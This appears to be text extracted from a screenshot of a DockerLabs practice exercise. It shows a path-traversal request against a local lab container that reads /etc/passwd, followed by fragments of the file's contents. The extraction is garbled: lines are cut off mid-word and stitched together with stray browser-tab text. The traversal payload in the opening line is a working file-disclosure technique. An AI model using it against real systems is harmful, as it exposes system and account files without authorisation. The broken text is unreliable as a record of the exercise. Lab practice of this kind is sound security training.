 172.17.0.2/ejemplos.php?images=../../../../../../../../../../etc/passwd
ockerLabs create the ULTIMATE … GitHub
Computadoras infectadas
n/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbi
/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin ma
ool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologi
kup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39
tent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:998:998:systemd Netw
Time Synchronization:/:/usr/sbin/nologin messagebus:x:100:102::/nonexistent:/usr/sbin/nologin sshd:x:101:65534::/run/ssh
/nico:/bin/bash